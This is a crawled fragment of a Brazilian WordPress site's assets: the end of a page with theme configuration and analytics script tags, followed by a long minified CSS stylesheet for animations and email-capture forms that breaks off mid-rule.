var epico_js_vars = {"totalCount":"1","partialCount":"0","scApiKey":"267bb206de47018702ef144d3ba3a48764d940b7","facebookButton":"1","pinterestButton":"1","twitterButton":"1","uf_utm_domain":".engenheirodecustos.com.br","uf_email_service":"1","uf_utm_source":"utm_source","uf_utm_medium":"utm_medium","uf_utm_campaign":"utm_campaign","uf_utm_content":"utm_content","uf_utm_term":"utm_term","uf_initial_referrer":"initial_referrer","uf_last_referrer":"last_referrer","uf_initial_landing":"initial_landing","uf_visits":"visits","uf_affiliate":"affiliate","uf_utm_processor":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/themes/epico/js/scripts-min.js?ver=1.11.59" id="epico-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b1ff6ff18694f35b1711b4c432a5a50","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.366 seconds, on 23/12/2025 @ 10:13 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://engenheirodecustos.com.br/wp-content/cache/wpfc-minified/jo0dqksp/1xod9.css
body_size: 61984
content:
@charset "UTF-8";
@charset "UTF-8";

 @keyframes floating{0%,to{transform:translateY(0)}50%{transform:translateY(15%)}}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes shake{0%,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes rotateIn{0%{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:translate3d(0,0,0);opacity:1}}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes pulse{0%,to{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes uberavisobar-slideInDown{0%{opacity:0;transform:translateY(-2000px)}to{transform:translateY()}}@keyframes uberavisobar-slideOutUp{0%{transform:translateY()}to{opacity:0;transform:translateY(-2000px)}}@keyframes modal-video{0%{opacity:0}to{opacity:1}}@keyframes modal-video-inner{0%{transform:translate(0,100px)}to{transform:translate(0,0)}}.uf-wrap .uf,.uf-wrap .uf *{box-sizing:border-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;line-height:21px;-webkit-font-smoothing:antialiased;word-wrap:normal;-webkit-hyphens:none;hyphens:none}.uf-wrap{margin-bottom:30px;z-index:2;position:relative}.uf,.uf-wrap{color:#fff;width:100%;height:auto;background-size:cover}.uf-wrap .uf h1,.uf-wrap .uf h2,.uf-wrap .uf h3,.uf-wrap .uf h4,.uf-wrap .uf h5,.uf-wrap .uf h6{text-rendering:optimizeLegibility;word-wrap:break-word;display:block}.uf-wrap #ixiframe,.uf-wrap .easygoi-left-spacer,.uf-wrap .easygoi-right-spacer,.uf-wrap .uf form a,.uf-wrap .uf form h1,.uf-wrap .uf form h2,.uf-wrap .uf form h3,.uf-wrap .uf form h4,.uf-wrap .uf form h5,.uf-wrap .uf form iframe,.uf-wrap .uf form label,.uf-wrap .uf form textarea{display:none}.uf-wrap .uf-wrap .labeling{font-size:13px}.uf-wrap .easygoi-dragbox-content{text-align:center;padding:0;margin:0}.uf-wrap .uf form{position:relative;text-align:center}.uf-wrap .uf form input.uf-submit,.uf-wrap .uf form>.uf-email,.uf-wrap .uf form>.uf-name{display:block!important;outline:0}.uf-wrap .uf form input::-ms-clear{display:none;width:0;height:0}.uf-wrap .uf form input,.uf-wrap .uf p{display:block;font-weight:400;resize:none;-webkit-appearance:none;-moz-appearance:none;border:0}.uf-wrap .uf form span.uf-wrapicon{display:inline-block;margin-left:.8rem}.uf-wrap .uf form .uf-fields span.uf-wrapicon{display:block;margin-left:0}.uf-wrap .uf form li{list-style-type:none}.uf-wrap .uf .uf-container{*zoom:1;max-width:68em;margin-left:auto;margin-right:auto}.uf-wrap .uf .uf-container::after,.uf-wrap .uf .uf-container::before{content:" ";display:table}.uf-wrap .uf .uf-container::after{clear:both}.uf-consent:hover i:before,.uf-wrap .uf a:hover{opacity:.7}.uf-consent:hover i:before,.uf-wrap .uf a,.uf-wrap .uf a:hover,.uf-wrap .uf span:hover::after{transition:all .15s ease-in-out;text-decoration:none}.uf-wrap .uf:first-child .uf-container,.uf-wrap .uf:first-child .uf-container.capture-inner{padding:42px 42px 0}.uf-wrap .uf-inner:first-child .uf-container,.uf-wrap .uf:nth-child(2) .uf-container,.uf-wrap.sc .uf:nth-child(2) .uf-container{padding:42px 22px}.uf-wrap .uf .uf-title{max-width:600px;margin:0 auto 21px}.uf-wrap .uf .uf-icon{margin-bottom:21px;width:100%}.uf-wrap .uf .uf-icon img{width:100%;max-width:150px}.uf-wrap .uf .uf-intro{max-width:500px;margin:0 auto 21px;padding-bottom:0}.uf-wrap.sc .uf .uf-intro{max-width:600px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.uf-wrap .uf .uf-notice,.uf-wrap .uf form .uf-wrapinput{width:100%;margin:0 auto 21px;max-width:500px}#page .capture-wrap.fw .capture-inner .uf-title-inner{font-weight:400;letter-spacing:normal;font-size:16px;line-height:24px}.uf-wrap .uf .uf-notice.uf-consent{max-width:none}.uf-wrap .uf form input[class*=uf-]{padding:0 11px;font-size:14px;width:100%}.uf-wrap .uf form .uf-wrapinput{display:inline-block;position:relative;z-index:50;width:80%;transition:all .15s ease-in}.uf-wrap .uf form input.uf-submit{transition:all .15s ease-in}[class*=epc-s] .uf-wrap .capture a:hover{color:#00c8c0}.capture-wrap .capture .uf-custom-button{display:flex;align-items:baseline;justify-content:space-evenly}#page .capture-wrap .capture a.uf-submit{padding:1rem 2.4rem;color:#fff;border-radius:60px;min-width:250px;display:inline-flex!important;text-transform:uppercase;justify-content:center;align-items:center;margin:0 auto .8rem;font-weight:700;font-size:1rem}.capture-wrap .capture a.uf-submit i{margin-left:.8rem;font-size:1.6rem;opacity:.6;transition:opacity .15s ease-in-out}#page .capture-wrap .capture a.uf-submit:hover,#page .capture-wrap .capture a.uf-submit:hover i{opacity:1}@media screen and (min-width:420px){.uf-wrap .uf-inner:first-child .uf-container,.uf-wrap .uf:nth-child(2) .uf-container,.uf-wrap.sc .uf:nth-child(2) .uf-container{padding:42px}.uf-wrap.sb .uf:nth-child(2) .uf-container{padding:42px 22px}.uf-wrap.sc .uf-compact .capture-form .uf-container{padding-bottom:32px}}@media screen and (max-width:480px){.uf-wrap .uf form .uf-wrapinput{width:100%}}.uf-wrap .uf .uf-intro.floating::after{animation-name:floating;animation-duration:.5s;animation-iteration-count:infinite}@media screen and (min-width:680px){.uf-wrap.sc .uf form .uf-wrapinput{width:80%}}.uf-wrap .uf form input[class*=uf-]{height:38px;line-height:38px}.uf-wrap .uf form input.uf-submit{margin:0 auto;text-align:center;padding:0 21px;font-size:16px;color:#fff;text-transform:uppercase;border-radius:5px;border:0;height:43px;line-height:43px;font-weight:700;width:200px}.uf-wrap .uf .uf-wrapicon{margin:0 auto;display:block;width:200px;height:48px;position:relative}.uf-wrap .uf .uf-wrapicon input.uf-submit{margin:0;display:block;text-align:center;padding:0 42px 0 21px;font-size:16px;overflow:hidden}.uf-wrap .uf{font-size:14px;width:100%}#sidebar-after-primary .uf-wrap .uf .uf-title,#sidebar-primary .uf-wrap .uf .uf-title,.uf-wrap .uf .uf-title{text-align:center;font-weight:300;display:block;line-height:42px;font-size:36px;letter-spacing:-1px;background:0 0}.uf-wrap .uf .uf-icon{text-align:center;font-size:84px}.uf-wrap .uf .uf-icon i::before{font-family:FontAwesome;line-height:100%}.uf-wrap .uf .uf-arrow{display:inline-block;position:relative;left:0;text-align:center;width:100%}.uf-wrap .uf .uf-arrow,.uf-wrap.sb .uf .uf-arrow,.uf-wrap.sc .uf .uf-arrow{line-height:45px;height:45px}.uf-wrap .uf span.uf-arrow{bottom:-10px}.uf-wrap .uf p.uf-arrow{margin-bottom:21px}.uf-wrap .uf .uf-arrow svg,.uf-wrap.sc .uf .uf-arrow svg{height:45px}.uf-wrap .uf .uf-notice{text-align:center;display:block;font-size:11px}.capture-wrap.sc .capture-notice.uf-consent label,.uf-wrap .uf-inner .uf-notice{font-size:14px}.uf-wrap .uf-inner .uf-iconinner img{width:100px;max-width:100%}.uf-wrap .uf-inner .uf-iconinner{display:block;width:100%;text-align:center;margin-bottom:21px;margin-top:21px;font-size:50px;line-height:50px}.uf-wrap .uf .uf-wrapicon::after,.uf-wrap .uf form input.uf-submit::after{content:"";font-family:FontAwesome;padding-left:10px;font-weight:400;font-size:16px}.uf-wrap .uf .uf-wrapicon::after{position:absolute;top:11px;right:15px;transition:all .15s ease-in}.uf-wrap input:focus:invalid:focus,.uf-wrap select:focus:invalid:focus,.uf-wrap textarea:focus:invalid:focus{border-color:transparent;box-shadow:none}@media screen and (max-width:414px){#sidebar-after-primary .uf-wrap .uf .uf-wrapicon,#sidebar-after-primary .uf-wrap .uf form input.uf-submit,#sidebar-primary .uf-wrap .uf .uf-wrapicon,#sidebar-primary .uf-wrap .uf form input.uf-submit{width:182px;font-size:13px}.uf-wrap .uf:first-child .uf-container,.uf-wrap .uf:first-child .uf-container.capture-inner{padding:32px 14px 0}.uf-wrap.ip .uf .uf-container{padding:22px;font-size:13px}#sidebar-primary .uf-wrap .uf .uf-title,.sidebar .uf-wrap .uf .uf-title,.uf-wrap.sc .uf .uf-title{font-size:28px;line-height:36px}#page .capture-wrap.fw .capture-inner .uf-title-inner{font-size:14px;line-height:21px}#sidebar-after-content .widget p{margin-bottom:0}}@media screen and (min-width:414px){.uf-wrap.ip .uf .uf-container{padding:42px}}@media screen and (min-width:1020px){.epc-no-sdbr.epc-full-prim #sidebar-after-primary .uf-wrap .uf .uf-title,.epc-no-sdbr.epc-full-prim #sidebar-primary .uf-wrap .uf .uf-title{text-align:left;display:inline-block}.epc-no-sdbr.epc-full-prim #sidebar-after-primary .uf-wrap.sb .uf-container,.epc-no-sdbr.epc-full-prim #sidebar-primary .uf-wrap.sb .uf-container{text-align:center}}@media screen and (min-width:1220px){.epc-no-sdbr.epc-full-prim #sidebar-after-primary .uf-wrap .uf .uf-title,.epc-no-sdbr.epc-full-prim #sidebar-primary .uf-wrap .uf .uf-title{display:inline-block;line-height:49px;font-size:41px}}.uf-wrap .uf-close{position:absolute;top:12px;right:9px}.uf-wrap .uf-close i{font-size:25px;width:21px;line-height:16px;border-radius:100px;cursor:pointer;transition:color .15s ease-in;text-decoration:none}.uf-wrap .uf-hide{position:absolute!important;clip:rect(1px,1px,1px,1px)}.capture-wrap.ip .capture .capture-container,.uf-wrap .uf-inner .uf-container{width:100%}.uf-wrap form div[style*="display: none"]{line-height:0}.uf-wrap .uf-overlay{height:100%;position:absolute;border:1px solid #e5e5e5;top:0;left:0;background:#fafafa;background-image:repeating-linear-gradient(45deg,transparent,transparent 35px,#fff 35px,#fff 70px);width:100%;z-index:5000;padding:30px;text-align:center;font-size:14px;color:#666;display:flex;align-items:center;box-sizing:border-box}.uf-wrap .uf-overlay .uf-overlay-warning{margin:0;padding:0;width:100%;font-size:14px;color:#666;line-height:22px;text-indent:0;text-transform:none;text-align:center}.uf-wrap .uf-overlay .uf-overlay-warning a:hover{color:#00a1ab!important}.uf-wrap .uf-overlay .uf-overlay-warning a.uf-link{text-decoration:none;color:#25c4cc!important;background:0 0;padding:0;margin:0}.uf-wrap .uf-overlay .uf-overlay-warning::before{content:"";font-family:FontAwesome;font-size:50px;color:#e9bd10;display:block;margin:0 auto 30px;width:100px;height:100px;border:1px solid #f1f1f1;border-radius:100px;line-height:100px;background:#fff;animation:pulse 1s ease 1.5s 1 both;animation-iteration-count:5;animation-backface-visibility:hidden}.capture-wrap.sb .capture-container .uf-form{margin:0 auto;max-width:700px}.capture-wrap.sb .capture-container.uf-fields .uf-form{max-width:100%}.capture-wrap .capture .capture-intro{text-align:center}.capture-wrap .capture form input.uf-submit::after,.capture-wrap .capture-wrapicon::after{content:"";font-family:FontAwesome;padding-left:10px;font-weight:400}.capture-wrap .capture-wrapicon::after{top:12px}.sb.capture-wrap,.sc.capture-wrap,.zen #sidebar-after-content .sb.capture-wrap{border-bottom-right-radius:10px;border-bottom-left-radius:10px}.sb.capture-wrap .capture-form,.sc.capture-wrap .capture-form,.zen #sidebar-after-content .sb.capture-wrap .capture-form{background:#dfe5e7 url([data-uri])repeat-x 0 0}.sb.capture-wrap input.uf-submit,.zen #sidebar-after-content .sb.capture-wrap input.uf-submit{text-transform:uppercase}.sb.capture-wrap form input[class*=uf-],.zen #sidebar-after-content .sb.capture-wrap input.uf-email{border-radius:3px}.sb.capture-wrap form .uf-wrapinput,.zen #sidebar-after-content .sb.capture-wrap .uf-wrapinput{z-index:10;max-width:100%;border-radius:3px}.epc-no-sdbr.epc-full-prim .sb.capture-wrap form .uf-wrapinput{max-width:500px}.sb.capture-wrap .capture-close i,.sc.capture-wrap .capture-close i,.zen #sidebar-after-content .sb.capture-wrap .capture-close i{font-size:20px}.sc.capture-wrap .capture:first-child,.zen #sidebar-after-content .sb.capture-wrap .capture:first-child{background:0 0}.sc.capture-wrap .capture-icon i::before,.zen #sidebar-after-content .sb.capture-wrap .capture-icon i::before{text-shadow:none}.epico_author a[class*=button],.fw.capture-wrap form input.uf-submit{text-transform:uppercase}.capture-wrap form input[class*=uf-]{border-radius:3px;text-overflow:ellipsis;font-family:FontAwesome,"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif!important}.fw.capture-wrap form .uf-wrapinput{position:relative;z-index:10}.ip.capture-wrap{background:url([data-uri])repeat-x 0 0}#sidebar-after-content section.widget[id*=epico_capture]{margin:0;padding:0}#sidebar-primary section[id*=epico_capture]{background:0 0}.capture-wrap.fw .capture form input[class*=uf-],.capture-wrap.sb .capture form input[class*=uf-],.capture-wrap.sc .capture form input[class*=uf-]{padding:0 45px 0 14px;margin:0 auto}.capture-wrap.sc .capture form .uf-wrapinput{margin:0 auto 24px}@media screen and (max-width:680px){.sb.capture-wrap .capture-close i{font-size:25px}}@media screen and (min-width:680px){.capture-wrap .capture-wrapicon::after{top:10px}.capture-wrap.fw .capture-wrapicon::after{top:8px}}.capture-wrap .capture form input.uf-submit{border-radius:100px}.capture-wrap .capture-overlay{border:0}.uf-wrap.fw.ip .uf-fields .uf-notice{width:auto;max-width:100%;display:block}.capture-wrap.fw .capture-inner .uf-fields .capture-iconinner,.capture-wrap.fw .capture-inner .uf-fields .capture-iconinner i{float:none}.capture-wrap.fw .capture-inner .uf-fields .capture-iconinner{top:-7px;position:relative;width:100%;margin:0 0 1rem}.uf-wrap.sc .uf-compact .uf-container{padding:32px 22px 0}.uf-wrap.sc .uf-compact .uf-container.capture-inner{padding:0 22px}.capture-wrap.ii .capture .capture-image{text-align:center;display:flex;align-items:baseline;padding-bottom:0;margin:0 auto}.capture-wrap.ii .capture .capture-image img{margin:0 auto}input::-ms-clear,input::-ms-reveal,input::-webkit-caps-lock-indicator,input::-webkit-credentials-auto-fill-button,input::-webkit-textfield-decoration-container{visibility:hidden;display:none!important;position:absolute;right:0}input::-webkit-contacts-auto-fill-button{-webkit-mask-image:none;-webkit-mask-size:0;width:0;height:0;background-color:#fff;-webkit-user-select:none}.uf-wrap .uf .uf-fields form>.uf-wrapinput.uf-input-phone{z-index:51}input.error+.uf-validation-icon,input.valid+.uf-validation-icon,span.error .uf-validation-icon,span.valid .uf-validation-icon{position:absolute;width:17px;height:17px;z-index:999;top:calc(50% - 9px);right:16px}.error+.uf-validation-icon,.valid+.uf-validation-icon,span.error>.uf-validation-icon,span.valid>.uf-validation-icon{background-image:url([data-uri]);background-position:center center;background-repeat:no-repeat}.valid+.uf-validation-icon,span.valid>.uf-validation-icon{background-image:url([data-uri])}.sidebar-before-content .capture-wrap{z-index:1}@media screen and (min-width:480px){.capture-wrap.fw .capture *{line-height:24px}.capture-wrap.fw .labeling{font-size:14px}.capture-wrap.fw .capture:first-child .capture-container{padding:48px 48px 0}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:48px}.capture-wrap.fw .capture-inner:first-child .capture-container{padding:48px}.capture-wrap.fw .capture .capture-title{margin-bottom:24px}.capture-wrap.fw .capture .capture-icon{width:100%;margin-bottom:24px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture .capture-intro,.capture-wrap.fw .capture .capture-notice{margin-bottom:24px}.capture-wrap.fw .capture form input.uf-submit{padding:0 24px;font-size:16px}.capture-wrap.fw .capture{font-size:16px}.capture-wrap.fw .capture .capture-title{line-height:48px;font-size:42px}.capture-wrap.fw .capture .capture-icon{font-size:96px}.capture-wrap.fw .capture .capture-intro{font-size:18px}.capture-wrap.fw .capture .capture-intro::after{top:12px;font-size:32px}.capture-wrap .capture .capture-notice{font-size:13px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture-inner .capture-notice{font-size:16px}.capture-wrap.fw .capture-inner .capture-iconinner{display:block;width:100%;text-align:center;margin-bottom:21px;margin-top:21px;line-height:70px}.capture-wrap.fw .capture-inner .capture-iconinner i{width:70px;line-height:70px;text-align:center;font-size:70px}}@media screen and (min-width:680px){.capture-wrap.fw .capture,.capture-wrap.fw .capture *{line-height:27px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form input[class*=uf-],.capture-wrap.fw .labeling{font-size:16px}.capture-wrap.fw .capture:first-child .capture-container{padding:54px 54px 0}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:35px 14px 27px}.capture-wrap.fw .capture-inner:first-child .capture-container{padding:54px 54px 27px}.capture-wrap.fw .capture .capture-title{margin-bottom:27px}.capture-wrap.fw .capture .capture-icon{width:100%;margin-bottom:27px}.capture-wrap.fw .capture .capture-intro,.capture-wrap.fw .capture .capture-notice{margin-bottom:27px}.capture-wrap.fw .capture form input.uf-email,.capture-wrap.fw .capture form input[name*=email]{padding:0 45px 0 14px}.capture-wrap.fw .capture form input.uf-name{padding:0 30px 0 14px}.capture-wrap.fw .capture form .uf-wrapinput{margin:0 auto 27px}.capture-wrap.fw .capture form input[class*=uf-]{height:43px;line-height:43px}.capture-wrap.fw .capture form input.uf-submit{line-height:42px;height:42px;padding:0 45px 0 30px}.capture-wrap.fw .capture{font-size:18px}.capture-wrap.fw .capture .capture-title{line-height:54px;font-size:46px}.capture-wrap.fw .capture .capture-icon{font-size:108px}.capture-wrap.fw .capture .capture-intro{font-size:20px}.capture-wrap.fw .capture .capture-intro::after{top:14px;font-size:36px}.capture-wrap .capture .capture-notice{font-size:14px}.capture-wrap.fw .capture form{float:left;display:block;width:100%;margin-right:0}.capture-wrap.fw .capture form .uf-wrapinput:last-child,.capture-wrap.fw .capture form:last-child{margin-right:0}.capture-wrap.fw .capture form input[class*=uf-]{display:block}.capture-wrap.fw .capture form .uf-wrapinput{float:left;display:block;width:45.58542%;margin-right:0;margin-top:0;margin-left:12%}.capture-wrap.fw .capture .capture-wrapicon,.capture-wrap.fw .capture form input.uf-submit{float:left;display:block;margin-left:15px;width:32.11389%}.capture-wrap.fw .capture .capture-wrapicon input.uf-submit{display:block;margin:0;width:100%}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture-inner .capture-notice{margin-bottom:0}.capture-wrap.fw.nf .capture-inner .capture-notice{margin-bottom:24px}#sidebar-after-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-email,#sidebar-after-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-name,#sidebar-after-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-phone,#sidebar-before-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-email,#sidebar-before-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-name,#sidebar-before-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-phone,.capture-wrap.fw .capture .uf-fields .uf-wrapinput{width:55%;display:inline-block!important}#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-email,#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-email{width:30%;display:inline-block!important}#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-name,#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-phone,#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-name,#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-phone{width:30%;margin-right:20px;display:inline-block!important}#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-email,#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-email{margin-right:0}#sidebar-promo .capture-wrap.fw .capture .uf-fields .uf-wrapinput,.epc-no-sdbr.epc-full-prim #sidebar-after-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput,.epc-no-sdbr.epc-full-prim #sidebar-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput{width:40%;display:inline-block!important;margin-right:20px}.capture-wrap.fw .capture .uf-fields .capture-wrapicon{float:none;margin:0 auto}.capture-wrap.fw .capture .uf-fields .uf-wrapinput{float:none;margin:0 auto 24px}.uf-wrap.fw.ip .uf-fields .uf-notice{margin-bottom:18px}.capture-wrap.fw.ii .capture .capture-intro{margin-bottom:50px}}@media screen and (min-width:680px) and (max-width:1020px){#sidebar-after-primary .capture-wrap .capture .uf-fields .uf-wrapinput,#sidebar-primary .capture-wrap .capture .uf-fields .uf-wrapinput{width:40%;display:inline-block!important;margin-right:20px}}@media screen and (min-width:1020px){.uf-wrap .uf .uf-arrow{height:60px;line-height:60px}.uf-wrap:not(.sc) .uf span.uf-arrow{bottom:-30px}.uf-wrap.ii .uf span.uf-arrow{bottom:-10px}.uf-wrap .uf .uf-arrow svg{height:60px}.uf-wrap.sb .uf .uf-arrow svg{height:45px}.capture-wrap.fw .capture,.capture-wrap.fw .capture *{line-height:27px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form input[class*=uf-]{font-size:18px}.capture-wrap.fw .capture-inner form input.uf-submit,.capture-wrap.fw .capture-inner form input[class*=uf-],.capture-wrap.fw .labeling{font-size:16px}.capture-wrap.fw .capture .capture-icon,.capture-wrap.fw .capture .capture-title{margin-bottom:27px}.capture-wrap .capture .capture-notice{font-size:14px}.capture-wrap .uf-fields .capture-notice{max-width:1000px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form input[class*=uf-]{height:43px;line-height:43px}.capture-wrap.fw .capture{font-size:18px}.capture-wrap.fw .capture .capture-intro{font-size:20px}.capture-wrap.fw .capture .capture-intro::after{font-size:36px}body .capture-wrap.fw .capture .capture-title{display:inline-block;padding-right:1.88612%;width:42%}.capture-wrap.fw.nf.ip .capture .capture-title{padding-right:0;max-width:100%;text-align:center;width:100%!important}.capture-wrap.fw .capture .capture-icon{display:inline-block;padding-right:1.17883%;width:15.88078%}.capture-wrap.fw .capture .capture-intro{display:inline-block;padding-right:1.88612%;width:42%;margin-right:0}.capture-wrap.fw .capture .capture-notice.uf-consent{width:39.76157%;margin-left:0}.capture-wrap.fw .capture .capture-notice.uf-consent label{text-align:left}.capture-wrap.fw .capture .uf-fields .capture-notice.uf-consent label{text-align:center}.capture-wrap.fw .capture .uf-fields .capture-notice.uf-consent{min-width:100%}.capture-wrap.fw .capture .capture-notice:last-child,.capture-wrap.fw .capture form .uf-wrapinput:last-child,.capture-wrap.fw .capture form:last-child{margin-right:0}.capture-wrap.fw .capture form{float:left;display:block;width:67%;margin-right:0}.capture-wrap.fw .capture form .uf-wrapinput{float:left;display:block;width:54.9%}.capture-wrap.fw .capture form input.uf-submit{float:left;display:block;margin-left:15px;width:auto;margin-right:0}.capture-wrap.fw .capture .capture-wrapicon{float:left;display:block;margin-left:15px;width:auto;height:auto}.capture-wrap.fw .capture .capture-wrapicon input.uf-submit{display:block;width:auto;margin:0}.capture-wrap.fw .capture:first-child .capture-container{padding:54px}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:34px 54px 27px;display:flex;align-items:center;justify-content:center}.capture-wrap.fw .capture-inner:first-child .capture-container{display:flex;align-items:center;padding:54px 54px 44px}.capture-wrap.fw .capture .capture-icon{font-size:144px}.capture-wrap.fw .capture .capture-icon,.capture-wrap.fw .capture .capture-intro,.capture-wrap.fw .capture .capture-title{vertical-align:middle;height:100%}.capture-wrap.fw .capture .capture-intro{padding-bottom:0;margin-bottom:0;padding-left:48px}.capture-wrap.fw .capture .capture-title{font-size:37px;line-height:45px;text-align:left;padding-left:0}.capture-wrap.fw .capture .capture-intro::after{top:8px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture .capture-notice,.capture-wrap.fw .capture form .uf-wrapinput{margin:0}.capture-wrap.fw .capture .capture-notice{padding-right:27px;float:left;margin-right:0;margin-left:8.1%;width:31.76157%}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture .capture-notice{text-align:right;position:relative;display:inline-block;vertical-align:middle;top:0}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture-inner .capture-notice{font-size:16px;margin-right:30px;margin-left:0;float:left;width:31.76157%;padding-right:0}.capture-wrap.fw .capture-inner .capture-iconinner{display:flex;float:left;text-align:center;margin:0 40px 0 0}.capture-wrap.fw .capture-inner .capture-iconinner,.capture-wrap.fw .capture-inner .capture-iconinner i{width:60px;height:60px;line-height:60px;font-size:60px}.capture-wrap.fw .capture-inner .capture-iconinner img{position:relative;top:3px;align-self:center}.capture-wrap.ie .capture-inner .capture-notice{width:28%;position:relative;top:-3px}.capture-wrap.ie .capture .capture-notice{position:relative;top:-6px}.capture-wrap.ie .capture-inner .capture-container{padding-bottom:40px}.capture-wrap.ie .capture-inner .capture-iconinner i,.capture-wrap.ie .capture-inner .capture-iconinner img{position:relative;top:-8px}.capture-wrap.fw .capture .uf-fields .uf-notice,.capture-wrap.fw .capture:nth-child(2) .uf-fields{display:block}.capture-wrap.fw .capture .uf-fields .uf-notice{width:100%;text-align:center;padding-right:0;float:none;margin:0 auto 24px}.capture-wrap.fw .capture .uf-fields .capture-wrapicon,.capture-wrap.fw .capture .uf-fields .uf-wrapinput{float:none}.capture-wrap.fw .capture .uf-fields form{float:none;margin:0 auto;display:flex;justify-content:center}.capture-wrap.fw .capture-container>form:first-child{margin-top:1rem}.capture-wrap.fw .capture .uf-fields .capture-wrapicon,.capture-wrap.fw .capture .uf-fields .uf-email,.capture-wrap.fw .capture .uf-fields .uf-name,.capture-wrap.fw .capture .uf-fields .uf-phone,.capture-wrap.fw .capture .uf-fields .uf-submit,.capture-wrap.fw .capture .uf-fields .uf-wrapinput{display:inline-block!important}.capture-wrap.fw .capture .uf-fields .uf-wrapinput{margin:0 24px 24px 0}.capture-wrap.fw .capture .uf-fields form{width:100%}#sidebar-promo .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-name,.epc-no-sdbr.epc-full-prim #sidebar-after-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-name,.epc-no-sdbr.epc-full-prim #sidebar-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-name{width:25%}#sidebar-promo .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-email,#sidebar-promo .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-phone,.epc-no-sdbr.epc-full-prim #sidebar-after-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-email,.epc-no-sdbr.epc-full-prim #sidebar-after-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-phone,.epc-no-sdbr.epc-full-prim #sidebar-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-email,.epc-no-sdbr.epc-full-prim #sidebar-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-phone{width:35%}.capture-wrap.fw .capture .uf-fields .capture-wrapicon{width:30%;margin:0}.capture-wrap.fw .capture 